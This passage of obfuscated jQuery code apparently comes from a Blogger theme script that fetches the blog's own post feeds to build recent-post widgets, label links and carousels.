-661)}r[e(0,0,827,998)](a[e(0,0,452,765)]().length,0)?"yLPZM"===r[u(1507,0,789)]?n[u(832,0,1315)](_0x2dfaa5,_0x5c47df):(a[e(0,0,303,911)+"s"](r[e(0,0,862,1468)]),a[u(-384,0,-116)]()[e(0,0,2298,2463)](u(-133,0,-295)),a[e(0,0,-17,765)]()[e(0,0,1893,1910)](f[e(0,0,1518,1509)])):(a[e(0,0,925,911)+"s"](r.zKkcT),s.eq(0)[u(1314,0,1793)](e(0,0,1144,1016)),s.eq(0).fadeIn(f.fadeInTime))}))}),f[c(2464,1428)]);function x(n,t,r,e){return o(n-110,n,e-54)}e.on(t[x(974,0,0,2013)],(function(n){var t={HqIeO:i[e(-728,75,-483,690)],ojUer:function(n,t){return i[(r=3133,u=1526,c=2607,e(r,c-1145,u-182,c-109))](n,t);var r,u,c},veiVz:function(n,t){return i.jBJKN(n,t)},nbMCy:function(n,t){return i.DxmXY(n,t)},nZapH:function(n,t){return i.DxmXY(n,t)}};function r(n,t,r,e){return x(e,0,0,t- -494)}function e(n,t,r,e){return x(n,0,0,t- -860)}i[r(0,1906,0,1216)](i[r(0,-81,0,-422)],e(-430,-5))?_0x1beff3.twttr[r(0,1400,0,2127)][e(-165,688)]():i[r(0,1762,0,2259)](n.type,r(0,-4,0,-1086))?i.liLXf!==i[e(569,1556)]?l=!0:(_0x2e6130=_0xb0aa96[r(0,526,0,343)].$t,_0x5bfe9f=_0x245efb[r(0,1659,0,688)](t[e(-873,-467)]),_0x9562fa=_0x46aeeb[e(1520,1293)]('src="',_0x434290),_0x8a4bf6=_0x2ce749[e(1224,1293)]('"',t.ojUer(_0x32fadf,5)),_0x21b06e=_0xcb602d[r(0,-55,0,21)](_0xe29e57+5,t[r(0,1506,0,579)](t[r(0,1506,0,892)](_0x36b54d,_0x5bb5f5),5)),_0x379af5=-1!=_0xf51c62&&t[e(14,210)](-1,_0x580591)&&t[e(279,448)](-1,_0x11211a)&&t[e(-286,448)]("",_0x2ca7b6)?_0x3dc090:_0x455497):i.nBzGc(i[r(0,30,0,-953)],i[r(0,30,0,-201)])?_0x3320ac[e(-356,553)]():l=!1}))}return this.each((function(){var r,e;t[(r=1081,e=315,o(r-160,r,e- -665))](s,n(this))})),this}_0x3a6db2[c(0,1745,0,1291)](i[o(2891,1643,1891)](i.DkubQ+_0x156036[o(2746,2766,1699)],c(0,1537,0,1032)+o(503,1399,742)))}}(jQuery),$(_0xb32275(374,687,1280,734)+"s .widget."+_0x57222c(511,1059,2560,1543)+_0xb32275(1651,2020,1512,1894)+_0x57222c(1900,3136,2422,2224)+"L, .sidebar .widget."+_0xb32275(3140,1976,2888,2370)+_0xb32275(3488,3099,2915,2788)+".HTML,.new"+_0xb32275(3116,2526,2905,2972)+_0xb32275(323,1926,1325,1938))[_0x57222c(2517,3310,2475,3029)]((function(){var n={qqdVP:r(2995,2435,2039,2032),XlSjk:r(726,546,1695,1392),YprCd:"s72",wZeXh:"s640",EzVYK:r(2505,2186,2076,2602)+t(2294,1353,2313,1939)+'">',SCBQu:function(n,t){return n<t},SJvkL:function(n,t){return n==t},PcVPh:r(2830,1381,1330,2365),yTEvO:function(n,t){return n!==t},ZScNR:r(1297,1223,952,1806),oeAvM:function(n,t){return n in t},gFdbP:t(2423,1908,1901,1583),bMpEo:function(n,t){return n>t},NBWhD:t(2758,1684,1743,2441),VnPBt:function(n,t){return n+t},AjvpE:function(n,t){return n+t},iyvLt:function(n,t){return n+t},uxdSa:r(2998,2462,3544,2562)+t(1103,1039,-205,515)+r(-269,352,773,736)+"lank.gif",CbxrW:t(790,2900,2001,1847)+t(876,1070,924,727)+t(1384,1851,1762,2480)+r(1736,2967,3143,2430),OACiz:"http://img"+t(3056,2138,2616,2003)+t(1211,252,970,759)+r(156,1663,118,898)+r(711,2543,2667,1658),yylDT:function(n,t){return n==t},efsTZ:function(n,t){return n+t},QCoRy:t(956,2432,1998,1997)+r(503,1026,515,796)+'"><img wid'+t(1703,1422,1472,2095)+t(2857,2484,2785,1826)+r(521,584,1011,1466),VVlAc:'"></img></'+r(1613,2968,1278,2188),YOFCh:function(n,t){return n+t},MipUp:function(n,t){return n+t},HhJkA:function(n,t){return n+t},sGMIc:function(n,t){return n+t},orDgr:"<div class"+t(2324,1097,1428,1720)+r(1277,138,1520,936)+t(3177,2247,2915,2210),JSnEn:r(-310,994,915,604)+r(-42,1034,169,669)+t(112,-279,1363,792)+'href="',MJzsG:r(1784,3199,3301,2226),nLWqh:r(3210,3388,1770,2289)+">",gRCCI:t(953,160,1291,1207),dSxor:function(n,t){return n+t},iuwRY:r(2095,2228,1755,1440)+t(2239,2820,2768,2212)+r(1411,3077,3030,2366)+t(1547,1096,1807,1201)+t(1920,1832,1525,1092),iLCpb:"</span>",AGoie:function(n,t){return n===t},mOPMy:function(n,t){return n+t},WUlVv:function(n,t){return n+t},wlShQ:"</ul>",WwNKa:t(1619,-336,499,666),woNcj:r(2719,2933,1284,1974)+t(1228,1367,1594,1892)+'"></div>',keIke:t(2499,1939,3209,2173),GCgTy:t(-420,-311,-389,505),YUghq:function(n,t){return n-t},fARUX:function(n,t){return n!=t},MQOik:t(2108,3216,2766,2442)+r(305,39,511,712)+t(1706,2037,690,1360)+r(2943,1535,2175,2099)+">",oVSFU:r(2522,2256,1803,2343),CdDRP:t(2899,2597,2713,2439),JDcoZ:function(n,t){return n<t},VKKEo:r(1289,567,1178,737),nsygo:t(900,697,2465,1785),liAYc:function(n,t){return n!=t},kKKPk:function(n,t){return n(t)},saNZN:r(1179,2032,1789,1413)+t(1283,1500,1822,776)+r(1712,1960,1412,968)+t(872,690,885,541),IqpSr:".post-time"+t(522,367,1654,1349),CBTSl:function(n,t){return n+t},CfQEJ:function(n,t){return n+t},PKwHg:"<i class='"+r(1072,2770,1610,1812)+t(593,1761,1872,783),WReAF:function(n,t,r){return n(t,r)},qzoJe:r(993,3022,2222,1946),cfROT:function(n,t){return n-t},sjHoh:r(2334,1272,2098,2283),cpPNG:"PLfag",tuTuA:t(2575,2648,3158,2331)+t(1202,2407,1099,1623),OtTdk:function(n,t){return n+t},zoykG:function(n,t){return n+t},xHtVW:function(n,t){return n+t},PSRHv:function(n,t){return n+t},mUzil:function(n,t){return n+t},yZuvF:r(2370,2433,1986,2167)+t(2775,1896,1846,1808),cjTMX:t(582,1005,732,1363)+t(3315,2081,3629,2551)+"l/",dbpQq:t(1819,1221,649,1322),mVwPi:function(n,t){return n+t},zFEie:function(n,t){return n+t},tOWjg:function(n,t){return n+t},NnicS:r(1828,2025,2364,1974)+r(1941,2717,3396,2298)+r(2817,983,2627,1739)+'"',fcoKB:'"><img wid'+r(2570,2150,2996,2072)+r(2664,2099,1250,1803)+r(2911,3048,2162,2482),Lmnuv:r(996,2389,952,1938),wIloE:r(1472,1211,2468,1387)+"a></div>",AtwpT:function(n,t){return n+t},bXVkc:function(n,t){return n+t},UoUEe:function(n,t){return n+t},Xibpl:"...</a></h3>",cvozM:function(n,t){return n<t},gVatm:function(n,t){return n+t},DRtte:r(522,1560,681,625)+t(2399,2417,1258,1584)+t(1825,1503,1388,1115),PzEzA:r(1673,1927,817,1025),XyVZH:function(n,t){return n+t},AcRrF:function(n,t){return n+t},lpxdw:function(n,t){return n+t},NDuDZ:r(836,359,507,912),nUDbf:r(351,385,2014,1123)+t(-159,-110,394,739),RguMD:r(969,1333,2217,1587),nhJPa:t(1146,1619,2537,1997)+t(1307,1603,512,1561)+r(313,-211,-19,649),QlMgF:t(2853,2019,810,1782),GwNXw:".has-sub",yzgfB:t(900,136,653,483)+"li",ikjLj:t(2002,2429,1542,2072)+t(1924,1923,1046,1215),OlMea:r(3038,3421,2283,2378)+r(-399,788,899,526),AaDrB:t(-305,1249,-25,559),vvIdJ:function(n,t){return n(t)},GlmbY:function(n,t){return n+t},CamiX:"<div class"+r(2517,888,1903,1878)+'r">0',sSLha:t(1646,119,1547,672),NVUdU:t(1695,2099,2725,2289),Whuqq:t(644,1114,2063,1693),gDYMn:function(n,t){return n+t},RsUNi:t(1070,2246,2131,1997)+'="',RTmYI:t(1619,3270,2130,2442)+r(1252,-144,720,712)+r(795,731,1023,1593)+t(-431,137,-285,497)+'">',igGog:function(n,t){return n!==t},vnNpo:r(1071,-316,826,635),qaOHd:function(n,t){return n<t},bfaID:function(n,t){return n==t},fCvxt:function(n,t){return n==t},wlRds:function(n,t){return n===t},XsshN:r(993,554,112,591),jDeSM:t(826,1660,508,1054),yOVbj:function(n,t){return n!=t},ZInOr:r(377,889,438,772)+"or",umWhi:function(n,t){return n(t)},cGGFi:function(n,t){return n+t},Sncow:r(2396,996,2225,1848),LvgeI:function(n,t){return n+t},mjZTD:function(n,t){return n-t},XxwkB:function(n,t){return n-t},Ljmqj:function(n,t){return n!=t},IojPY:t(2111,2136,2703,1997)+r(901,1143,402,1267)+">",Kdfiz:function(n,t){return n+t},ubqox:function(n,t){return n+t},KVjAb:function(n,t){return n+t},rxVhY:function(n,t){return n+t},SJToG:function(n,t){return n+t},KfqTo:t(2897,2872,3061,1997)+r(1136,2593,2774,1796)+r(2507,1080,2316,2015),wMrTF:function(n,t){return n+t},oSwHf:function(n,t){return n+t},kCEUD:function(n,t){return n+t},ugObY:function(n,t){return n+t},ebttK:function(n,t){return n+t},zQMhs:function(n,t){return n+t},dlBsE:t(868,1280,1103,648)+r(2907,1715,2624,2047)+t(445,1078,924,1115),rtehk:function(n,t){return n==t},lWqCg:function(n,t){return n+t},yFXox:function(n,t){return n+t},hNksC:function(n,t){return n+t},aPBAh:function(n,t){return n+t},gByas:"<div class"+t(1092,440,407,1395)+r(2834,3102,2394,2347)+t(466,301,381,1243)+'r">',ifplH:function(n,t){return n===t},eGDxb:"<span clas"+t(2729,1415,1801,1963)+'">',rWBIt:r(2529,1946,2549,1808),DTztZ:t(3055,1622,1594,2260),MuWqu:"s-slider",pwdKh:t(588,2595,2123,1665),gyVej:t(1818,1426,1912,1925),vYMeh:r(1557,3541,2718,2600),LEpVO:"div.lk",vlGzE:"grid-layout",zvgFQ:r(47,2150,648,1118)+"em",yaAJl:r(473,1625,123,675)+r(1696,331,649,1275)+t(2627,2678,2997,1929),hYgDi:t(562,716,932,765)+t(1517,389,997,1484)+r(1026,1672,2123,1677)+'ft"></i>',ptgwu:'<i class="'+t(1477,2423,1766,1484)+r(1867,1744,2204,1130)+'ght"></i>',xDPWa:function(n,t){return n(t)},UGZjj:t(1272,2297,2308,1898)+".lk.owl-carousel",Fhtzu:".s-slider "+t(1166,1065,2155,1298)+r(1932,2292,2489,1906),VuGhI:function(n,t){return n(t)},dlPLi:r(1334,1479,2418,2155)+".owl-carou"+t(1894,3279,2023,2420),wRSuz:function(n,t){return n(t)},ZuYaU:".widget-co"+r(2084,2462,1555,2574),lojEa:function(n,t){return n*t},jPYZP:r(358,498,1551,1100),GbjYQ:function(n,t){return n+t},pxvAe:t(798,886,779,1674)+t(1501,2610,2634,2322)+r(1256,1296,2811,2281)+"on-in-script&max-res"+t(634,2319,1734,1388),rHFIY:r(1766,1793,708,1125),WtfUs:"ticker",qPBSv:t(1441,899,185,1235),snAiW:t(1816,265,2091,1004),xbRLH:t(1478,1795,2681,2348),JnkpM:r(2095,1646,3107,2405)+t(168,828,1075,858),cmafe:t(-179,-200,188,847),HhzsY:r(3205,1969,2512,2234)+r(1663,1520,335,969)+r(602,-247,1333,793)+t(1607,2502,1623,1595),HtcNa:function(n,t){return n!==t},DqWLk:"mvzhI",rZaua:r(1693,3294,3364,2431),BuMFN:function(n,t){return n+t},oafIt:"<a class='"+r(2014,274,1354,969)+r(1856,2090,1095,2130)+r(1600,1327,-343,720),cWLYq:t(1594,1122,2577,2146),hAhNJ:function(n,t){return n+t},almUA:r(2117,2088,1450,2517)+t(1565,2395,3084,2550)+r(2109,2541,1812,1531)+t(2126,3169,2025,2329)+t(2120,1708,2484,2251)+"s=",MbzAd:function(n,t){return n+t},IDoMX:function(n,t){return n+t},Pkota:"/feeds/pos"+t(2987,1991,2822,2550)+r(1938,2416,1726,1531)+"in-script&"+r(845,1526,2103,1719)+t(432,1700,2024,1331)+r(1736,1654,517,840),BgBss:r(1623,441,547,1499)+t(1335,2088,1191,1193),yIvEe:function(n,t){return n+t},HMEIK:function(n,t){return n+t},JXPAG:r(3607,2243,2252,2517)+r(1656,1433,2830,2527)+t(1540,594,1969,1666),NvPZc:t(839,495,973,1554)+t(1924,2025,1343,2329)+r(1417,2351,2285,2228)+"s=",QkWKV:r(2415,2614,2861,1831),yxrkX:t(2287,2957,3149,2313),xfCpE:"avnDo",dXeYW:r(1702,-219,185,749),lIKRB:function(n,t){return n+t},ERQXQ:t(962,1999,2632,1891),UTBLC:function(n,t){return n+t},sCafD:function(n,t){return n+t},Vihlo:function(n,t){return n+t},OUekw:function(n,t){return n+t},xYNJz:function(n,t){return n+t},rueJd:function(n,t){return n+t},AwUfQ:function(n,t){return n+t},eiIXS:function(n,t){return n+t}};function t(n,t,r,e){return _0xb32275(n-55,n,e- -568,e-470)}function r(n,t,r,e){return _0x57222c(n-39,t-411,r,e- -760)}var e=n[t(25,0,0,734)]($,this)[t(2003,0,0,2535)](n[t(1526,0,0,2182)]),u=e.text(),i=(u.length,u[r(2579,2936,1363,2192)]("[")),o=n[r(2206,357,1242,1160)]($,this)[r(2263,3328,3136,2512)]("h3"),f=u[t(1288,0,0,2215)]("]"),l=u[r(2554,2433,1477,2192)]("/"),x=u[r(1979,1755,1730,1208)](i+1,l)[t(2945,0,0,1875)](),v=u[r(649,1739,1621,1208)](0,i)[t(2363,0,0,1875)](),p=u[r(1428,442,1335,1208)](l+1,f).trim(),h=(u.slice(n[t(852,0,0,1304)](l,1),f)[t(1953,0,0,1875)](),Math[t(2321,0,0,2263)](n.cGGFi(n[t(2157,0,0,2218)](Math[t(410,0,0,847)](),p),1)));switch(v){case n[r(974,1356,2331,1851)]:$[t(114,0,0,1008)]({url:n[r(1533,1971,1547,954)](n.pxvAe,p),type:n[t(1715,0,0,1452)],dataType:t(2584,0,0,2313),success:function(r){function u(n,r,e,u){return t(e,0,0,u-808)}function i(n,r,e,u){return t(u,0,0,r- -99)}for(var c="",o=n[u(0,0,3845,3316)],a=0;n[u(0,0,2529,2537)](a,r[i(0,788,0,1296)][i(0,1348,0,2353)].length)&&a!=r.feed.entry[i(0,1117,0,287)];a++){for(var f=0;f<r[u(0,0,1977,1695)].entry[a].link[i(0,1117,0,1607)];f++)if(n[u(0,0,3092,3394)](n[i(0,2006,0,1618)],r[i(0,788,0,932)][u(0,0,1854,2255)][a].link[f][i(0,381,0,133)])){if(!n[u(0,0,1062,1424)](n.ZScNR,u(0,0,3706,2637))){c=r.feed[i(0,1348,0,1563)][a][i(0,1174,0,720)][f].href;break}_0x4a8cd2=_0x505c6e[i(0,1427,0,591)+"bnail"].url.replace(n[u(0,0,2334,2775)],n.XlSjk)[u(0,0,1770,2095)](n[i(0,873,0,-90)],n[u(0,0,1545,2008)])}if(n.oeAvM(u(0,0,2623,1890),r[u(0,0,1858,1695)][u(0,0,2038,2255)][a]))var s=r[u(0,0,685,1695)][i(0,1348,0,583)][a].content.$t;else s=n[i(0,2199,0,1432)](n[i(0,522,0,106)],b_rc)?r[u(0,0,2085,1695)][i(0,1348,0,1980)][a][u(0,0,1780,2391)].$t:"";n[u(0,0,1793,2475)]((s=s[i(0,1188,0,392)](/<\S[^>]*>/g,"")).length,50)&&(s=s[i(0,1066,0,196)](0,50)+n[u(0,0,2409,1554)]);var l=r[u(0,0,2443,1695)].entry[a][i(0,2026,0,2511)][0][i(0,1437,0,376)].$t,d=r.feed.entry[a].published.$t,v=d[u(0,0,2640,1973)](0,4),p=d.substring(5,7),h=d.substring(8,10),b=d[i(0,1066,0,1560)](0,10),_=n[i(0,2369,0,3299)](n.AjvpE(n[u(0,0,1694,1379)](months[parseInt(p,10)]+" ",h),", "),v),g=r[i(0,788,0,1592)][i(0,1348,0,2194)][a][u(0,0,2461,2933)][0].gd$image[i(0,1105,0,1588)];if(g[i(0,952,0,1026)](n[u(0,0,3802,3175)]))var m=n[u(0,0,517,1469)];else m=g[i(0,952,0,1519)](n[u(0,0,2615,3212)])?n[i(0,562,0,513)]:g;o+=i(0,2232,0,2016)+u(0,0,3097,3199),n[i(0,1156,0,1598)](x,i(0,1627,0,2260))&&(o+=n[u(0,0,3467,3276)](n[u(0,0,2463,1979)](n[i(0,1856,0,1071)],m),n[i(0,1110,0,687)])),o+=n[u(0,0,1655,2413)](n[u(0,0,2499,3217)](n[i(0,2310,0,2057)](n[i(0,2310,0,1613)](n[u(0,0,3348,3338)](n[i(0,1402,0,1157)](n[u(0,0,3403,2579)],c)+'">',l),n[u(0,0,1893,1817)]),c),n[u(0,0,1133,2161)]),s)+n[i(0,1463,0,430)],n[u(0,0,1446,1424)](tgo_f,n.gRCCI)&&(o+=n.dSxor(n.AjvpE(n[u(0,0,3174,2151)],_),n.iLCpb)),n[i(0,738,0,-55)](tgo_f,n.gRCCI)&&(o+=n[i(0,555,0,690)](n.WUlVv(n.iuwRY,$[u(0,0,1280,2015)](b)),n[u(0,0,3313,3046)])),o+="</div></li>"}o+=n.wlShQ,e[i(0,1009,0,491)](o)}});break;case n[r(1257,831,2026,1541)]:if(x[r(1222,1314,1055,1028)](n[t(2275,0,0,2278)]))n.snAiW!==n[t(1104,0,0,2137)]?o[t(2484,0,0,2636)](n[r(1671,1863,2823,2293)](t(1330,0,0,2257)+t(169,0,0,992)+"ref='/sear"+r(1372,2028,3049,2466)+"g>",dpoption[r(1163,1997,1808,1792)])+n.JnkpM):(_0x5a4601="",_0x229496=n[r(3131,2771,3340,2564)],_0x1c1e6e="");else if(x[t(604,0,0,1051)](n[t(2622,0,0,1680)]))o.prepend(n.lWqCg(n.YOFCh(n[t(1872,0,0,1760)],dpoption[r(1634,930,2032,1792)]),r(3272,2618,1407,2405)+r(1879,1391,1242,835)));else if(x)if(n.HtcNa(n[t(188,0,0,443)],n[t(2818,0,0,2255)]))o[r(3070,3310,1695,2613)](n[t(149,0,0,1012)](n[t(1257,0,0,1716)](n[t(2617,0,0,2409)](n[t(2874,0,0,2111)],x),n[r(1426,235,958,1065)]),dpoption[r(2876,2551,1455,1792)])+n[t(3295,0,0,2207)]);else{var _=_0xf2668e[r(1921,3509,2846,2488)+"r"].prototype.bind(_0x36941c),g=_0x3dfe0f[_0x56b788],m=_0x121a4f[g]||_;_[r(1990,2022,801,1633)]=_0x56a839[t(1845,0,0,966)](_0x92fee),_[t(1467,0,0,2174)]=m[r(2750,2600,2574,2151)][r(1177,1349,1201,943)](m),_0x472550[g]=_}if(x[t(1202,0,0,1051)](n.qPBSv))var w=n[r(1945,913,2785,1881)](n[t(-325,0,0,669)],p);else w=x[t(247,0,0,1051)](t(364,0,0,847))?n[r(1298,1832,971,1147)](n[r(2527,2313,1401,2170)](n[r(1014,1929,732,1318)](n[r(2152,1392,1329,2313)],h),n[t(2288,0,0,1466)]),p):n[r(27,350,1286,966)](n[r(1342,1536,1746,935)](n[r(-135,1527,-246,534)],x),n[t(1369,0,0,1067)])+p;$.ajax({type:n[t(1470,0,0,755)],url:w,dataType:n[r(1451,2281,2410,1349)],beforeSend:function(){var t,u,i;e.append(n[(t=-548,u=813,i=511,r(t-69,u-345,t,i- -350))])},success:function(r){var u={EcQJf:n.keIke,XefwG:n.GCgTy,FNrEY:function(t,r){return n.efsTZ(t,r)},rTvzh:function(t,r){return n[(e=1538,u=1225,_0x1c84(e- -514,u))](t,r);var e,u},XaECO:function(t,r){return n[(e=1117,u=1378,_0x1c84(e- -890,u))](t,r);var e,u}};function i(n,r,e,u){return t(u,0,0,e-21)}function o(n,r,e,u){return t(e,0,0,r- -867)}for(var f=n[o(0,1663,1330)](n.iyvLt(i(0,0,2018,1803)+'="',v),n[o(0,740,1825)]),l="",x=0;n[i(0,0,1750,2166)](x,r[o(0,20,-1028)].entry[o(0,349,-582)]);x++)if(n[i(0,0,637,1264)](n[o(0,583,1192)],n[o(0,1456,2498)])){for(var p=r[i(0,0,908,1251)][o(0,580,562)][x],h=p[o(0,518,-422)].$t,_=h[o(0,349,-259)],g=0;n.JDcoZ(g,p[o(0,406,72)].length);g++)if(n[o(0,388,-458)](n[o(0,1272,781)],p[o(0,406,422)][g][o(0,-387,373)])&&n.yylDT(n[i(0,0,622,703)],p[i(0,0,1294,1741)][g][i(0,0,2552,2303)])&&(p[o(0,406,1002)][g].title,p[o(0,406,-129)][g][i(0,0,1058,913)]),n[o(0,1719,901)](n.PcVPh,p[i(0,0,1294,1719)][g][o(0,-387,-426)])){var m=p[o(0,406,318)][g][i(0,0,1058,621)];break}var w,y=p[i(0,0,1103,948)].$t,k=(n[o(0,1733,2145)](n[i(0,0,1937,2528)]($,".post-author")[i(0,0,1237,1218)],0)&&(n[i(0,0,1429,707)],r[i(0,0,908,551)][i(0,0,1468,591)][x][i(0,0,2146,1978)][0][o(0,669,832)].$t),r[o(0,20,172)][o(0,580,1128)][x][o(0,1258,1334)][0].gd$image[o(0,337,272)],r[i(0,0,908,-163)][o(0,580,136)][x][o(0,1495,777)].$t),q=k[o(0,298,582)](0,4),R=k.substring(5,7),M=(n[i(0,0,2044,2109)](n[o(0,1049,-7)]($,n.IqpSr)[o(0,349,386)],0)&&n[o(0,1105,603)](n[i(0,0,1470,1908)](n.mOPMy(n[i(0,0,1502,2079)](n[i(0,0,893,1584)],k.substring(8,10))," "),months[n[i(0,0,1491,2364)](parseInt,R,10)])+" ",q),n[o(0,661,-10)](n[o(0,1049,223)]($,n[o(0,-11,51)])[o(0,241,630)](y)[o(0,572,512)]().substring(0,190),n.NBWhD),""),I="";try{w=p[o(0,659,1718)+o(0,1041,1690)].url.replace(n[i(0,0,1988,1688)],n.XlSjk).replace(n[i(0,0,993,625)],n.wZeXh)}catch(t){s=p.content.$t,a=s[o(0,1348,801)](n[i(0,0,2589,2346)]),b=s.indexOf(i(0,0,526,462),a),c=s[i(0,0,2236,2372)]('"',b+5),d=s.substr(b+5,n[o(0,118,338)](n.YUghq(c,b),5)),w=-1!=a&&-1!=b&&-1!=c&&n[i(0,0,2044,2950)]("",d)?d:no_image}try{n[i(0,0,858,71)](n[o(0,-351,-1106)],n[i(0,0,2647,2331)])?(_0x5731e4=_0x4c4de5[o(0,215,337)].$t,_0x29bbee=_0x413bd4[i(0,0,2236,2242)](u[o(0,1324,2016)]),_0x3c8e06=_0x57adf6[i(0,0,2236,1772)](u[o(0,214,635)],_0x27a591),_0x1e3880=_0x2b336e.indexOf('"',u[o(0,495,711)](_0x9f602c,5)),_0x163e4f=_0x19ff43[i(0,0,522,966)](u.FNrEY(_0x3d1a7c,5),u[i(0,0,1241,227)](u[o(0,353,861)](_0x16132c,_0x597dd0),5)),_0xe484a5=u[o(0,1166,955)](-1,_0x1712d8)&&-1!=_0x176327&&-1!=_0x237906&&u[o(0,1166,1519)]("",_0x403ea3)?_0x66c4be:_0x3a9e8d):(M=p[i(0,0,1968,2321)][0][o(0,992,1866)],tgg=M.slice(0,1))}catch(n){M="",I=i(0,0,687,666),tgg=""}l+=n[i(0,0,1345,2354)],l+=n.WUlVv(n[i(0,0,1105,1578)](n[i(0,0,2337,1665)](n[i(0,0,465,1241)](n.zoykG(n[i(0,0,659,1487)](n[o(0,582,1142)](n[i(0,0,1517,2287)]("<span clas"+o(0,-82,35),M),n[i(0,0,2223,1452)])+I,n[o(0,-18,-639)]),M),n[o(0,1441,2346)]),M),'">')+M,n[i(0,0,1583,593)]),l+=n[o(0,1542,1655)](n[i(0,0,2337,3043)](n[i(0,0,1682,812)](n[o(0,1749,2606)](n[o(0,277,-410)](n[i(0,0,681,1259)],m)+n[i(0,0,2329,2567)],h)+n[o(0,643,408)],h),n[o(0,445,1303)]),w)+n[i(0,0,1932,1868)],n[o(0,800,295)](_,80)&&(l+=n.dSxor(n[i(0,0,2435,3035)](n[o(0,-330,-496)](n[i(0,0,491,1562)](i(0,0,669,910)+o(0,717,463)+'><a href="',m),o(0,455,-495))+h,'">'),h[i(0,0,522,496)](0,70))+n[o(0,151,133)]),n[i(0,0,2359,2325)](_,80)&&(l+=n[o(0,-213,-1159)](n.efsTZ(n[i(0,0,1970,995)](n[o(0,1601,1242)](n[i(0,0,1987,2426)]+m,n[o(0,1441,2507)]),h)+'">',h),n[i(0,0,1439,802)])),0==_&&(l+=n[o(0,629,1052)](n.XyVZH(n.UoUEe(n[i(0,0,1811,864)](n[i(0,0,1035,653)](n[o(0,1099,80)],m),n[i(0,0,2329,3106)]),dpoption.noTitle),'">'),dpoption.noTitle)+n.PzEzA),l+=n[o(0,412,1444)]}else _0x3aa919.url=_0x4bafa6[o(0,515,192)+"a"]()[i(0,0,1923,826)][o(0,354,14)+"l"],_0x144628.id=_0x52fc0f[o(0,515,733)+"a"]()[o(0,1035,299)].blogId;f+=l+=n[o(0,31,8)],e[o(0,241,805)](f),e[i(0,0,586,858)]()}});break;default:if(x.match(n[t(1519,0,0,2278)]))if(n[r(1697,2189,3048,2484)]===n[t(1665,0,0,1781)]){var y={FyEpP:function(r,e){return n[(u=2838,i=3736,t(i,0,0,u-922))](r,e);var u,i},tokHL:t(1339,0,0,2063)};n[t(948,0,0,1916)](_0x448a06,_0x4db79b).on(n.RguMD,(function(){function n(n,r,e,u){return t(n,0,0,e-557)}var r,e;y[n(1965,0,1731)](_0x4db658,y[(r=780,e=1553,t(r,0,0,e-686))])[n(1918,0,2973)]()}))}else o.prepend(n[t(542,0,0,1428)](r(1441,1216,2893,2234)+t(498,0,0,992)+r(2468,1474,2311,2130)+t(3027,0,0,2489)+"g>"+dpoption[t(1594,0,0,1815)],t(3243,0,0,2428)+r(19,77,557,835)));else if(x[t(490,0,0,1051)](t(1760,0,0,847)))if(n[t(833,0,0,551)](n[t(2442,0,0,2473)],n.ERQXQ)){var k={oxmYZ:function(n,t){return n(t)}};_0x106fe4.each((function(){var n,r;k[(n=864,r=194,t(r,0,0,n- -694))](_0x319246,_0x3bb563(this))}))}else o[t(2642,0,0,2636)](n[t(1754,0,0,1361)](n[r(2689,1251,1551,1737)],dpoption[r(1408,863,2106,1792)])+(t(2776,0,0,2428)+r(1061,-145,553,835)));else x&&o.prepend(n.sCafD(n[t(542,0,0,1420)](n.OUekw(r(3303,2204,2732,2234)+t(719,0,0,992)+r(2124,1585,2194,2130)+"ch/label/",x)+n.cWLYq,dpoption[t(1036,0,0,1815)]),r(3205,3060,3281,2405)+t(501,0,0,858)));if(x[t(1520,0,0,1051)](n[r(2682,2517,3157,2255)]))w=n[r(228,627,1356,895)](n[r(1473,1624,211,646)],p);else w=x[t(-45,0,0,1051)](n[t(2274,0,0,1680)])?n.rueJd(n[t(2178,0,0,1369)](n[t(1193,0,0,470)](n[t(3213,0,0,2336)],h),"&max-resul"+t(1780,0,0,1193)),p):n[t(2232,0,0,2619)](n[t(11,0,0,557)]+x,n[t(706,0,0,1067)])+p;$[t(673,0,0,1008)]({type:n[r(-287,1792,1613,732)],url:w,dataType:t(2879,0,0,2313),beforeSend:function(){var t,u,i,c,o,a;e[(c=3019,o=3213,a=3262,r(c-389,o-366,o,a-946))](n[(t=-57,u=1255,i=371,r(t-85,u-324,t,i- -151))])},success:function(t){for(var u={gvoQU:n[rn(891,1274,1361,442)],wUXLP:n.OlMea,IrzBz:n[rn(763,775,1741,1912)],uYKHh:function(n,t){return n(t)},WdOot:rn(3847,2437,3287,3250),IVlwe:n[rn(3048,1860,1983,2614)],bmBVq:function(t,r){return n[(e=1670,u=1054,i=378,rn(e,u-134,u- -502,i-295))](t,r);var e,u,i},Aicxq:function(t,r){return n[(e=1138,u=273,i=1094,rn(e,u-169,i- -1629,i-141))](t,r);var e,u,i},PjMmW:n[C(1410,575,350,257)],sBkrn:n.sSLha,EADbF:n[rn(3343,4203,3254,2360)],LQLJv:n[rn(560,416,1433,1995)],xeUTI:function(t,r){return n[(e=2451,u=1444,i=666,C(e-251,u-1267,i,i-74))](t,r);var e,u,i},ZBBOE:function(t,r){return n[(e=878,u=853,i=1945,C(e-248,u-560,e,i-137))](t,r);var e,u,i}},i=n.mUzil(n.RsUNi+v,n[C(1452,1231,2329,1167)]),o="",f=0;n[C(886,157,-453,475)](f,t[rn(1220,2170,1656,2583)][rn(3058,1125,2216,2744)][rn(2159,1235,1985,1414)]);f++)if(n.igGog(n[C(344,1054,624,1773)],n[rn(2502,2284,2631,1950)]))_0x543857(C(854,900,1875,1617)).addClass(u[rn(563,1093,1587,1753)]);else{for(var l=t[rn(1860,1889,1656,2042)][rn(1954,1339,2216,2005)][f],x=l[C(-59,577,-184,1263)].$t,p=x[rn(2520,2524,1985,2357)],h=0;n[rn(4227,2531,3330,4023)](h,l.link[C(777,408,-496,754)]);h++)if(rn(2582,544,1529,1289)==l[rn(1956,2284,2042,2393)][h][C(-497,-328,-791,188)]&&n[C(1075,99,-266,-520)](n.nsygo,l.link[h][C(2820,1723,1210,973)])&&(l[rn(1825,1172,2042,2942)][h][C(311,577,508,-237)],l[rn(2149,2260,2042,1919)][h][rn(1987,795,1806,1509)]),n[C(1470,1621,809,2331)](rn(2109,3887,3157,3758),l.link[h].rel)){if(!n[rn(1850,2942,2281,1612)](n.XsshN,n[C(1019,779,1490,769)])){var _=l[rn(1217,1184,2042,3014)][h][rn(2058,1028,1806,1492)];break}_0x5a204b=_0x301749[rn(1649,1887,2295,3325)+rn(3336,1899,2677,1977)][C(2420,1630,547,1792)][C(-138,479,650,653)](rn(3633,3434,2824,3082),u.wUXLP).replace(u[C(2367,1494,868,1061)],rn(3067,3239,2162,3154))}var 